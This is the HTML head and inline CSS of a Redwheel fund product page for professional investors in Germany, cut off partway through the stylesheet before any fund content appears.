

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/de/de/professional/product-page/redwheel-uk-value-fund_io/
body_size: 53035
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Redwheel UK Value Fund_IO | Professional | Redwheel</title>
<meta name="description" content="Overview Performance Allocations Key Information Performance Allocations"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/de/de/professional/product-page/redwheel-uk-value-fund_io/" />
<meta property="og:locale" content="de_DE">
<meta property="og:type" content="article">
<meta property="og:title" content="Redwheel UK Value Fund_IO | Professional | Redwheel">
<meta property="og:description" content="Overview Performance Allocations Key Information Performance Allocations">
<meta property="og:url" content="https://www.redwheel.com/de/de/professional/product-page/redwheel-uk-value-fund_io/">
<meta property="og:site_name" content="DE DE Professional">
<meta property="og:updated_time" content="2025-08-13T08:00:09+00:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Redwheel UK Value Fund_IO | Professional | Redwheel">
<meta name="twitter:description" content="Overview Performance Allocations Key Information Performance Allocations">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/de\/de\/professional\/#website","url":"https:\/\/www.redwheel.com\/de\/de\/professional","name":"DE DE Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/de\/de\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/de/de/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/de/de/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357854' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-392{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-392 p{margin-bottom:24px;}.elementor-kit-392 a{color:#242424;}.elementor-kit-392 a:hover{color:#242424;}.elementor-kit-392 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-392 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-392 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-392 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-392 button,.elementor-kit-392 input[type="button"],.elementor-kit-392 input[type="submit"],.elementor-kit-392 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-392 input:not([type="button"]):not([type="submit"]),.elementor-kit-392 textarea,.elementor-kit-392 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-392 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
